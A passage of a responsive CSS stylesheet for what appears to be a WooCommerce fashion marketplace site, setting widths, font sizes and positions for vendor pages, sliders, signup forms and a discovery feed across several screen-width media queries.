 			width: 75%;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
 			font-size: 18px;
 			color: #fff;
 			line-height: 24px;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content, .page-vendor-registration .vr-detial-banner .rsdb-content {

 			top: 8%;

 		}
 		.form-wppp-select.products-per-page {
 			margin-right: 0px;
 		}
 		.main-slider .main-slider-search form{
 			width: 50%;
 		}
 		.search-suggestions-box {
 			width: 70%;
 			height: 240px;
 		}

 		.menu-toggle-btn{
 			display: block;
 		}
 		.main-navigation{
 			display: none;
 		}
 		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
 			width: 33.33%;
 			padding: 10px;
 			margin: 0px;
 			clear: initial;
 		}
 		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
 			float: left;  
 			clear: initial !important;  
 		}

 		.sply-video .sply-video-content p {
 			font-size: 18px;
 			line-height: 25px;
 			margin-bottom: 20px;
 			padding: 0px 30px;
 			margin-top: 10px;
 		}

 		.sply-video .sply-video-content h3 {
 			font-size: 32px;
 			line-height: 40px;
 			margin: 0px;
 		}

 		.sply-video .sply-video-content .become-provider { 
 			padding: 7px 30px;
 			font-size: 14px; 
 		}

 		.sply-video .sply-video-content { 
 			top: 39%; 
 			padding: 0px 20px;
 		}

 		.welcome-user{
 			display: none;
 		}
 		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

 			top: -23%;

 		}
 		.splystyle-about-text .splystyle-about-text-inner {
 			width: 80%; 
 			font-size: 22px;
 			line-height: 28px;
 		}
 		.my-prefernce-appearance {
 			width: 100%;
 			margin-bottom: 10px;
 		}
 		.my-prefernce-usuallyspend {
 			padding-left: 0px;
 			width: 100%;
 			float: left;
 		}
 		.signup-sizes-section .signup-sizes-box {

 			width: 50%; 
 		}
 		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
 			width: 50%;
 		}
 		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
 			float: left;
 			width: 50%;
 			padding: 0px 10px;
 		}
 		.vendor-page-sec .vendor-page-form {
 			width: 60%;
 			padding: 0px 30px; 
 		}
 		.vendor-page-sec .vendor-page-img {
 			width: 40%;
 			height: 70%;
 			position: absolute;
 			right: 0;
 			overflow: hidden;
 		}
 		.vendor-page-sec .vendor-page-img img{
 			height: 100%;
 			width: auto;
 			-o-transition: .5s;
 			-ms-transition: .5s;
 			-moz-transition: .5s;
 			-webkit-transition: .5s;
 			transition: .5s;
 			top: 0%;
 			left: 50%;
 			position: relative;
 			transform: translateX(-50%) translateY(-0%);
 			-ms-transform: translateX(-50%) translateY(-0%);
 			-webkit-transform: translateX(-50%) translateY(-0%);
 			-moz-transform: translateX(-50%) translateY(-0%);
 			-o-transform: translateX(-50%) translateY(-0%);
 			max-width: inherit;
 		}
 		.my-pref-content .fl-box.wid-20 {
 			width: 33.33%;
 		}
 		.my-pref-content .fl-box.wid-20 img{
 			width:100%;
 		}
 		.home-product-sec-col {
 			min-height: 510px;
 		}
 		footer .footer-subscribe .footer-subscribe-inner {
 			width: 40%;
 		}
 		.collaborations-section .collaborations-inner .slick-next {
 			right: -21px;
 		}
 		.collaborations-section .collaborations-inner .slick-prev {
 			left: -21px;
 			z-index: 9;
 		}
 		.main-slider {
 			margin-top: 0px;
 		}
 		.head-right-nav a {
 			padding: 10px 5px;
 		}
 		.head-right-nav {
 			width: 40%;
 		}
 		.woocommerce #content div.product div.images,
 		.woocommerce #content div.product div.summary,
 		.woocommerce div.product div.images,
 		.woocommerce div.product div.summary,
 		.woocommerce-page #content div.product div.images,
 		.woocommerce-page #content div.product div.summary,
 		.woocommerce-page div.product div.images,
 		.woocommerce-page div.product div.summary {
 			float: left;
 			padding: 0px 5px;

 		}
 		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
 			padding-left: 0px;
 		}
 		.product-detail-page .product-detail-inner {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slick-prev.slick-arrow {
 			right: 76px;
 		}
 		.main-slider .slider-inner .slick-next.slick-arrow {
 			right: 10px;
 		}
 		.main-slider {
 			height: auto;
 			padding: 8.5% 0px 0px 0px;
 		}
 		.feature-section .feature-section-inner .feature-col {
 			width: 50%;
 		}
 		.contact-section .contact-img .contact-heading h2 {
 			font-size: 64px;
 		}
 		.contact-section .contact-img .contact-heading {
 			position: absolute;
 			bottom: 60px;
 			right: -92px;
 		}
 		.contact-section .contact-img .contact-heading p {
 			font-size: 13px;
 		}
 		.container {
 			width: 90%;
 		}
 		.header .main-menu ul li {
 			float: left;
 			margin: 0px;
 		}
 		.header .main-menu ul li a {
 			padding: 32px 5px 31px 5px;
 			font-size: 10px;
 			color: #999;
 			display: inline-block;
 		}
 		.header .main-menu {
 			float: left;
 			margin-left: 10px;
 		}
 		.splystore .site-main {
 			margin-right: 0%;
 			margin-left: 0%;
 		}
 		.woocommerce ul.products li.product,
 		.woocommerce-page ul.products li.product {
 			margin-left: 0px;
 			padding: 0;
 			position: relative;
 			margin-left: 0;
 			padding: 5px 10px;
 		}
 		.choose-item-section .slick-prev {
 			left: -15px;
 		}
 		.choose-item-section .slick-next {
 			right: -15px;
 		}
 		.main-slider-bottom {
 			display: none;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
 			font-size: 32px;
 			line-height: 38px;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-content {
 			position: absolute;
 			width: 65%;
 		}
 		.home-product-sec .home-product-sec-col {
 			width: 50%;
 			min-height: inherit;
 			position: static !important;
 			float: left;
 			padding: 20px;
 		}
 		.home-product-cat-sec {
 			padding: 20px 0px;
 		}
 		.home-product-sec .home-product-sec-inner {
 			height: auto !important;
 		}
 		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
 			color: #000;
 			position: absolute;
 			left: 10%;
 			bottom: 20%;
 			width: 80%;
 		}
 		.header-search {
 			display: none;
 		}
 		.store-section-inner .right-sidebar {
 			float: left;
 			width: 100%;
 			padding-top: 20px;
 		}
 		.store-section-inner .left-sidebar {
 			float: left;
 			width: 100%;
 			padding-right: 20px;
 		}
 		.home-product-sec .home-product-sec-col h3 {
 			font-size: 18px;
 			line-height: 24px;

 		}
 		.main-slider .main-slider-search{
 			top: 13%;
 		}
 		.main-slider .slider-inner .slider-text{
 			bottom: 16%;
 			opacity: 1;
 		}
 		.main-slider .main-slider-search h1 {
 			font-size: 36px;
 			margin-bottom: 20px;
 		}
 		.shop-men-women-section {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slider-text p{
 			width: 55%;
 			font-size: 14px;
 			line-height: 22px;
 		}
 		.main-slider .slider-inner .slider-text h1 {
 			margin-top: 10px;
 			font-size: 37px;
 			line-height: 37px;
 			width: 65%;
 		}
 		.branding-section .branding-sec-col {
 			width: 33.33%;
 			float: left;
 			padding: 0px 3%;
 		}
 		.branding-section .branding-section-inner {
 			margin-left: 0%;
 			margin-right: 0%;
 		}
 		.home-page-headng.sneakers-heading img {
 			width: 80%;
 		}
	/*
	.head-right-nav {
		display: none;
		} .store-section-inner .product h2{  min-height: 75px; }*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 11px !important;
		}
		.woocommerce ul.products li.product .product-brand {
			/*	top: 20px; */
			font-size: 12px;
		}

		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
			max-height: 570px;
		}

		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 50%;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 100%;
			float: none;
			clear: none; 
		}
		.editorials-search-results .editorial-result-card .editorial-cover img {
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			font-size: 16px;
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top form {
			width: 90%;
		}
		.menu-search-top .closesearch {
			float: right;
			margin-top: 10px;
			margin-right: 15px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.head-right-nav a.header-signup-btn {
			/*display: none;*/

		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 0px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {
			width: 100%;
			position: static;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content {
			top: 20%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p
		{
			max-width:450px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: -150px !important;
			width: 96% !important;
			padding: 15px !important;
			border-radius: 0px;
			padding-bottom: 80px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.user-subscribe-vendor-section{
			padding-left:  0px !important; 
			width: 100% !important; 
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-right: 10px !important;
			float: left;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
			padding: 7px 7px;
			min-height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 12px;
line-height: 18px;		 
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
  font-weight: normal;
  min-height: 62px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner {
   height: 250px;
 
}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
			padding: 0px 10px;
			min-height: 450px;
			padding-bottom: 20px;
		}
		.splyr-channel-stories-section {

			width: 86%; 
			
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
		.page-vendor-registration .what-splyr-can-get .image-section img {
			width: 100%;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section {
			padding: 15px;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section h2 {
			font-size: 30px;

		}
		.page-vendor-registration .what-splyr-can-get .copy-section p {
			font-size: 16px;
			line-height: 24px;

		}
		.our-user-value-propoitions h2 {
			font-size: 30px;
			line-height: 44px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
			font-size: 22px;
			line-height: 26px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
			width: 90%;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
			padding: 0px 15px;
		}
		.our-user-value-propoitions {
			padding: 50px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px 10px;
			float:left;
			width:33.33%;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			font-size: 14px;
			width: 100%;
			display: inline-block;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size: 15px;
			line-height: 18px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 40px;
			height: 40px;
			font-size: 20px;
			line-height: 40px;
			float: left;
			margin-right: 10px;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			padding: 25px;
			position: relative;
			right: inherit;
			display: inline-block !important;
		}
		.sply-style-subscription-btn{
			text-align: center;
		}
		.main-slider .slider-inner .slider-text .banner-animated-logo img {
			width: 200px;
		}
		.create-style-board.style-board-modal {
			width: 50%;
			height: auto;
			left: 25%;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
			top:0%;
			position:relative;
		}
		.collaborations-section .collaborations-inner .collaborations-slide {
			width: 50%;
		}

		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}

		
	}
	@media only screen and (min-width: 801px) and (max-width:1100px) {

		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 90%;
		}
		.splyr-channel-tab-section {
			width: 90%;
		}
		.tax-dc_vendor_shop .store-section-inner .primary-img {
			min-height: 170px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			height: 280px;
		}
		.splyr-channel-stories-section {
			width: 70%;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			width: 80% !important;
		}
		.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 25%;
			min-height: 440px;
		}
		.home-rss-post-slider-section .home-rss-post-slider h4 {
			
			width: 210px;
		}
		.home-rss-post-slider-section .journal-slide-title {
			height: 220px; 
		} 
		.home-rss-post-slider-section .home-rss-post-slider img {
			width: 220px;
			height: 220px; 
		}
	}
	@media only screen and (min-width: 651px) and (max-width:992px) {
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
  font-size: 11px;
  line-height: 16px;
}
		.splystyle-styles-modal {
			position: absolute;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {
			position: static; 
			width: 100%;
			right: 0px;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
			position: relative;
			height: auto;
			overflow: inherit;
		}
		.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
			width: 100%;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
			width: 100%;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

			padding: 20px;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
			font-size: 13px; 
			line-height: 20px; 
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
			font-size: 22px;
			line-height: 34px;
		}
		.boxexp-popup-txt {

			padding: 4px 15px 2px 15px;

			font-size: 8px;
			line-height: 18px; 
		}
		.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
			font-size: 9px;
			padding: 4px 15px 2px 15px;
		}
		.main-slider .slider-inner .splyxp-mobile-video {
			/*z-index: 1 !important;
			width: 136px;*/
		}
		.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
			position: relative;
			width: 100%;
			height: 284px;
			display: inline-block;
		}
		.splyxp-mobile-video-wrapper {
			position: absolute;
			right: 15%;
			top: 18%;
			width: 165px;
		}
		.main-slider { 
			float: left;
		}
		ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

			width: 80% !important;
		}
		.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

			min-height: 419px;
		}
		.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

			min-height: 82px;
		}
		.product-help-text.pht-get-now {
			left: -3px;
			top: -86px;
		}
		
		.product-help-text.pht-pin-wishboard {
			top: 136px;
			left: -350px;
		}
		.product-help-text.pht-get-now .arrow-item {
			float: left;
			margin-top: 23px;
		}
		.sply-cat-heading {
			position: absolute;
			top: 35px;
			left: 72px;
			z-index: 9;
		}
		.woocommerce-products-header h1, .cat-title { 
			font-size: 24px;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
			margin: 0px !important;
			font-size: 16px;
		}
		.shopfeature-slider .shopfeature-slider-inner  ,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide{
			overflow: hidden;
			height: 270px;
		}
		.sply-cat-heading h2 {
			margin-top: 0px;
			text-transform: uppercase;
			font-size: 26px;
		}
		.request-ishopper-btn.header-signup-btn{
			display: none !important;

		}
		.related.products .primary-img, .related.products .secondary-img{ 

			height: 270px;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

			top: 70px;
			width: 60%;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
			margin-top: 5px;
			line-height: 19px;
			font-size: 13px;

		}
		.store-section-inner .shop-product .product-box, .store-section-inner .product {

			min-height: 420px;
			margin-bottom: 15px !important;
		}
		.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
			width: 33.33%;
			clear: initial !important;
		}
		/*.store-section-inner .product h2 {
			min-height: 60px;
			}*/
			.vendor-page-sec .vendor-page-img {
				width: 40%;
				height: 50%;
			}
			#wcmp-store-conatiner .wcmp-store-list {
				width: 48%!important;
				margin-bottom: 0px 1% 10px 1%!important;
			}
			.main-slider .slider-inner .slider_img_mobile_device {
				width: 310px; 
				right: 20%;
				top: 123px; 
			}
			.main-slider .slider-inner .slider_img_mobile_device_2 {
				width: 160px; 
				right: 8%;
				top: 110px; 
			}
			.home-rss-post-slider-section .home-rss-post-slider h4 {

				width: 250px;
			}
			.home-rss-post-slider-section .journal-slide-title {
				height: 260px; 
			} 
			.home-rss-post-slider-section .home-rss-post-slider img {
				width: 260px;
				height: 260px; 
			}
			.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
				width: 33.33%;
				min-height: 440px;
			}
			.vendor-styles-section-inner .style-slide {
				width: 50%;
			}
			.splyr-channel-tab-section {
				width: 95%;
			}
			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 14px;
				line-height: 20px;
			}
			.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
				width: 95%;
			}
			.splyr-channel-error {

				width: 75%;
			}
			.home-page-headng h2 img {
				width: 95px;
				margin-bottom: -8px;
			}
			.sply-style-detail-section .attached-products-list .attached-product {
				width: 50%;
				min-height: 330px;
			}
			.about-section .about-inner .about-content h2 {
				font-size: 34px;
			}
			.about-section .about-inner .about-img {
				padding-left: 10px;
				padding-right:10px;
			}
			.aboutslide2-current .about-section .about-inner .about-img::before {
				width: 100%;
				height: 250px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
				bottom: 0%;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
				font-size: 22px;
				line-height: 30px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				line-height: 24px;
				font-size: 16px;
			}
			.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
				width: 50%;
			}
			.search-results .store-section .store-section-inner .product {
				min-height: 500px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 16px;
				line-height: 24px;
			}
			.home-page-headng h2 span.sm {
				display:block;
			}
			.header .logo img {
				width: 100px;
			}
			.main-slider .slider-inner .slider-text .banner-animated-logo img {
				width: 200px;
			}
			.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
				top:0%;
				position:relative;
			}

		}


		/* Mobile Responsive */


		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline; 
			text-transform: capitalize !important;
			margin-top: 10px;
			font-family: MonumentExtended Light;
		}
		@media only screen and (min-width: 700px) {
			.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
				background: none !important;
			}
			/*.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
				position: absolute;
				right: 0px;
				top: 0px;
				background: #fafafa;
				height: 100%;
				border-left: #ece8e8 solid 1px;
				display: -webkit-flex;
				display: -ms-flexbox;
				display: flex;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-webkit-justify-content: center;
				-ms-flex-pack: center;
				justify-content: center;
				text-transform: capitalize;
				}*/
				.woocommerce-cart .entry-content {
					display: inline-block;
					width: 100%;
				}
				.woocommerce-cart .woocommerce form {

					padding-right: 15px;
				}
				.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
					width: 94%;
				}
			}
			@media only screen and (max-width: 650px) {
.shopfeature-slider .home-banner-btn a {
  
  font-size: 0.7rem;
  padding: 0.1rem 1.6rem 0.1rem 1.6rem;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  line-height: 1.6rem;
}
.tax-dc_vendor_shop .woocommerce-info {
  display: none;
  width: 90%;
  margin: 0 4%;
  float: left;font-size: 11px;
  color: #000 !important;
}
				.post-credited-sec {
					
					font-size: 14px;
					line-height: 1.4em; 
					margin-top: 30px;
				}
				.journal-post-main .journal-post-box h2 { 
					font-size: 20px;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {

					position: relative; 
					width: 100%;
					right: 0px;

				}
				.splystyle-styles-modal { 
					left: 5%;
					width: 90%;
					position: absolute;
					max-height: inherit;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
					position: relative;
					height: auto;
					overflow: inherit;
				}
				.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
					width: 100%;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
					width: 100%;
				}
				.shape-ring2 {
					border-radius: 50%;
					height: 200px;
					width: 200px;
				}
				.shape-ring {
					border-radius: 50%;
					height: 300px;
					width: 300px;
				}
				.rings-animation { 
					height: 300px;
					z-index: 2;
					top: -4%;
					left: -185px;
				}
				.splyxp-carosule-section .splyxp-carosule-heading {
					text-align: center;
					width: 90%;
					margin: 0 auto;
				}
				.splyxp-carosule-section .splyxp-carosule-heading p {
					font-size: 11px;
					line-height: 18px;
				}
				.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
					height: auto;
					position: relative;
				}
				.video-feed-img {
					height:  auto;
					width:100%;
					top: 0%;
					left: 0%;
					position: relative;
					transform: inherit;
					-ms-transform: inherit;
					-webkit-transform: inherit;
					-moz-transform: inherit;
					-o-transform: inherit;
				}
				.video-feed-wrapper {
					padding: 0px;
					line-height: 1px;
					padding-top: 66px;
				}
				.video-feed-wrapper .video-feed-mobile {
					width: 100%;
					margin: 0 auto;
					border-radius: 0px;
					overflow: hidden;
					position: relative;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
					height: 200px; 
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
					position: absolute;
					bottom: 0px;
					z-index: 99;
					left: 0px;
					width: 100%;
					padding: 20px;
				}
				.splyr-discovery-feed-close-btn {
					position: fixed;
					top: 1%;
					text-align: right;
					width: 100%;
					filter: invert(1);
					margin-bottom: 15px;
					display: inline-block;
					cursor: pointer;
					z-index: 9999;
					padding: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
					float: left;
					line-height: 36px;
					font-size: 14px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
					display: block;
					font-size: 24px;
					padding-top: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
					color: #fff;
					font-size: 12px;
line-height: 21px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content {
					width: 100%;
					position: static;
					top: inherit;
					left: inherit;
					overflow: hidden;
					border-radius: 0%;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
					position: relative;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock {
					width: 100%;
					margin: 0 auto;
					position: relative;
				}
				.splyr-discovery-feed-modal {
					position: fixed;
					width: 100%;
					top: 0%;
					left: 0px;
					z-index: 9999;
				}
				.iphonex-sply-xp{
					display: none;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon {
					font-size: 16px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
					width: 50%;
					padding: 5px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
					font-size: 9px;
line-height: 14px;
height: 25px;
overflow: hidden;
margin: 0px;
				}
